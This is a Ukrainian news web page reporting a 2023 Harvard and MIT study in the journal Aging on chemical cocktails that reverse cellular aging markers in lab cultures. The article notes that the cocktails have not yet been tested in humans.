

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1690147969-vcheni-rozrobili-himichniy-kokteyl-yakiy-zdaten-vidvernuti.html
body_size: 27117
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Вчені розробили &quot;хімічний коктейль&quot;, який здатен відвернути старість</title>    <meta name="description" content="Вченим вдалося розробити коктейль зі спеціальних хімічних речовин, який здатен повністю омолодити все тіло, від очей до мозку, повертаючи до більш молодого стану. Автори диво-коктейлю уже називають його багатообіцяючим новим відкриттям" />
<meta name="keywords" content="дослідження, відкриття, омолодження, коктейль" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Вчені розробили &quot;хімічний коктейль&quot;, який здатен відвернути старість" />
<meta property="og:description" content="Вченим вдалося розробити коктейль зі спеціальних хімічних речовин, який здатен повністю омолодити все тіло, від очей до мозку, повертаючи до більш молодого стану. Автори диво-коктейлю уже називають його багатообіцяючим новим відкриттям" />
<meta property="og:image" content="http://uainfo.org/static/img/c/h/chemicalcheck_laborbild_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1690147969-vcheni-rozrobili-himichniy-kokteyl-yakiy-zdaten-vidvernuti.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767180739-redaktsiya-uainfo-vitae-z-novim-rokom-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/r/_rik_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767180739-redaktsiya-uainfo-vitae-z-novim-rokom-.html"><span class="exclusive"></span>Редакція UAINFO вітає з Новим роком!</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41418_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">Нові деталі унікальної спецоперації СБУ: перед підривом підв...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/7/277982333_341802044655137_3048973986108759236_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">Лідери ЄС погодили надання Україні 90 млрд євро кредиту на 2...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/600347814_1233214705572104_2817958194746538763_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">МіГ-31, С-400 та "Панцир-С2": СБУ вразила на аеродромі Бельб...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41271_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">СБУ вразила російський підводний човен у Новоросійську</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/593805862_1223569966536578_2289851640120827081_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванн...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41140_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">Результат зустрічі міністрів НАТО: американська зброя для ЗС...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/u/n/unnamed_142_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">Верховна Рада ухвалила держбюджет на 2026 рік</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_67_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">Зеленський звільнив Єрмака: з'явився указ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_66_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">Єрмак подав у відставку з посади голови ОП, – Зеленський</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Вчені розробили "хімічний коктейль", який здатен відвернути старість</h1></header>
        <div class="meta hit">
            <time>24.07.2023, 02:42</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">922</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="477992" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Вчені розробили &quot;хімічний коктейль&quot;, який здатен відвернути старість" src="/static/ckef/img/chemicalcheck_laborbild.jpg" style="width: 500px; height: 317px;" title="Вчені розробили &quot;хімічний коктейль&quot;, який здатен відвернути старість" /></p>

<p><em><strong>Вченим вдалося розробити коктейль зі спеціальних хімічних речовин, який здатен повністю омолодити все тіло, від очей до мозку, повертаючи до більш молодого стану. Автори диво-коктейлю уже називають його багатообіцяючим новим відкриттям.</strong></em></p>

<p>Про дослідження <a href="https://www.aging-us.com/article/204896/text">розповідається</a> у науковому журналі Aging. Команда вчених складалася з дослідників з Гарвардської медичної школи та Массачусетського технологічного інституту, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b> з <a href="https://news.obozrevatel.com/ukr/tech/science/vcheni-rozrobili-himichnij-koktejl-yakij-zdaten-vidvernuti-starist.htm">посиланням</a> на Оbozrevatel.</p>

<p>"Ми визначили шість хімічних коктейлів, які менш ніж за тиждень і без шкоди для клітинної ідентичності відновлюють молодий геномний профіль транскриптів (молекул РНК) і скасовують транскриптомний вік", – йдеться в статті.</p>

<p>Це відкриття, як зазначають вчені, показує, що омолодження шляхом зміни віку можна досягти "не лише генетичними, але й хімічними засобами".</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1689667387-u-p-yatdesyat-rokiv-viglyadayut-na-20-p-yat-sekretiv-vichnoyi.html"><strong>У п&#39;ятдесят років виглядають на 20! П&#39;ять секретів "вічної молодості" кореянок, які доступні всім</strong></a></p>

<p>Дослідники стверджують, що виявили шість методів лікування, які дозволяють зупинити старіння клітин та повернути їх до більш "молодого стану". При цьому таке лікування не призводить до небезпечного нерегульованого росту клітин.</p>

<p>Однак, говорити про те, що люди здолали старість наразі ще рано, <a href="https://futurism.com/neoscope/harvard-mit-scientists-claim-chemical-cocktails-reverse-aging">пише</a> Futurism. Дослідження проводилися на лабораторних тканинах і показали "обнадійливі результати" під час тестів на мишах і мавпах. Проте, станом на зараз, жоден з створених коктейлів не було протестовано на людях.</p>

<p>Викладач Гарвардської медичної школи Девід Сінклер, який був головним дослідником проєкту стверджує, що підготовка до фази випробувань на людях уже триває.</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1689361725-milyarder-biohaker-yakiy-pereliv-sobi-krov-sina-zaradi.html"><strong>Мільярдер-біохакер, який перелив собі кров сина заради омолодження, залишився незадоволений результатом</strong></a></p>

<p>"Донедавна найкраще, що ми могли зробити – це уповільнити старіння. Нові відкриття свідчать про те, що тепер ми можемо це змінити", – заявив вчений у прес-релізі щодо результатів дослідження.</p>

<p>В межах дослідження вчені вивчали молекули, які присутні у деяких видів тварин і здатні перепрограмувати будь-які клітини організму на плюрипотентні стовбурові клітини, які здатні перетворитися на будь-який тип клітин всередині організму. Саме завдяки таким клітинам деякі тварини мають здатність відрощувати втрачені кінцівки чи роги.</p>

<p>Вчені протестували їх на спеціалізованих клітинних культурах, у яких було помітно певні маркери старіння.</p>

<p>На основі цих лабораторних досліджень було визначено шість хімічних комбінацій, які, за словами вчених, зупиняють старіння всього за чотири дні лікування. При цьому, на відміну від генної терапії, таке лікування не змінює ідентичність клітин.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO </a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D0%BE%D1%81%D0%BB%D1%96%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F" itemprop="keywords">дослідження</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B4%D0%BA%D1%80%D0%B8%D1%82%D1%82%D1%8F" itemprop="keywords"> відкриття</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D0%BC%D0%BE%D0%BB%D0%BE%D0%B4%D0%B6%D0%B5%D0%BD%D0%BD%D1%8F" itemprop="keywords"> омолодження</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D0%BE%D0%BA%D1%82%D0%B5%D0%B9%D0%BB%D1%8C" itemprop="keywords"> коктейль</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/477992.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1741962712-video-z-prirodoyu-pratsyuyut-yak-znebolyuvalne-nespodivane.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___23659_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1741962712-video-z-prirodoyu-pratsyuyut-yak-znebolyuvalne-nespodivane.html">Відео з природою працюють, як знеболювальне: несподіване відкриття вчених</a></h3>
                     <p class="meta">14.03.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1738770355-shcho-bachit-lyudina-pered-smertyu-vidkrittya-shokuvalo-vchenih.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___23088_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1738770355-shcho-bachit-lyudina-pered-smertyu-vidkrittya-shokuvalo-vchenih.html">Що бачить людина перед смертю: відкриття шокувало вчених</a></h3>
                     <p class="meta">05.02.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1724162504-turinsku-plashchanitsyu-perevirili-znovu-vcheni-zrobili-vidkrittya-.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___20527_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1724162504-turinsku-plashchanitsyu-perevirili-znovu-vcheni-zrobili-vidkrittya-.html">Туринську плащаницю перевірили знову: вчені зробили відкриття, яке змінює все</a></h3>
                     <p class="meta">20.08.2024</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '477992', lang: 'uk'});
    (function() {
